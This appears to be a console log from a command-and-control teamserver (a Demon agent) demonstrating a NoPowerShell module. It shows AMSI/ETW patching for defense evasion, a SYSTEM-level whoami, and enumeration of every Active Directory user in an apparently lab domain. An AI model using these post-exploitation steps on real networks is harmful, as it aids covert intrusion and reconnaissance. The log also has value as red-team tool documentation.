 Teamserver Chat ✕ Script Manager ✕ [5aad11f4] SYSTEM/SERVICEDESK ✕
14/12/2023 12:17:37 [jakob] Demon » help nps
- Command : nps
- Description : Use NoPowerShell.exe to run PowerShell cmdlets in memory.
- Usage : nps command arguments
- Example : nps Get-ADUser -Filter *
14/12/2023 12:17:44 [jakob] Demon » nps Get-Whoami
[*] [AE0CD78B] Executing NoPowerShell.exe
[+] Send Task to Agent [194 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [42 bytes]:
Domain : NT AUTHORITY
User : SYSTEM
14/12/2023 12:17:50 [jakob] Demon » nps Get-ADUser -Filter *
[*] [A516B874] Executing NoPowerShell.exe
[+] Send Task to Agent [204 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [10610 bytes]:
DistinguishedName userAccountControl GivenName Name ObjectClass ObjectGUID SamAccountName
----------------- ------------------ --------- ---- ----------- ---------- --------------
CN=Administrator,CN=Users,DC=GiganticHosting,DC=local 66048 Administrator top;person;organizationalPerson;user 13bbc762-3339-4c45-a37c-cb157b4254f6 Administrator
CN=Guest,CN=Users,DC=GiganticHosting,DC=local 66080 Guest top;person;organizationalPerson;user e70ca5a8-f0cb-45cc-94f4-8e5410ecd3c7 Guest
CN=krbtgt,CN=Users,DC=GiganticHosting,DC=local 66050 krbtgt top;person;organizationalPerson;user b3930ec7-36fb-4280-8ff9-94410436e0c7 krbtgt
CN=robin,CN=Users,DC=GiganticHosting,DC=local 66048 robin top;person;organizationalPerson;user 3c10f8f9-4088-480f-b05e-653b6993b0e8 r.martin
CN=sven,CN=Users,DC=GiganticHosting,DC=local 66048 sven top;person;organizationalPerson;user bb87f3c6-8f09-4dd2-a14c-3a169c42aecf s.svensson
CN=lars,CN=Users,DC=GiganticHosting,DC=local 66048 lars top;person;organizationalPerson;user bfbeb5a2-118a-48ac-b283-f48cbbc06a99 l.larsson
CN=stig,CN=Users,DC=GiganticHosting,DC=local 66048 stig top;person;organizationalPerson;user a3321e28-a2f2-4a10-a12e-5ac5e5a7201c s.helmer
CN=jenny,CN=Users,DC=GiganticHosting,DC=local 66048 jenny top;person;organizationalPerson;user 8b179c2a-6ec9-470e-9ba4-566e90d3b55d j.adams
CN=jhon,CN=Users,DC=GiganticHosting,DC=local 66048 jhon top;person;organizationalPerson;user 90c3fc64-9fde-458f-9b13-ea1b3b9472ee j.smith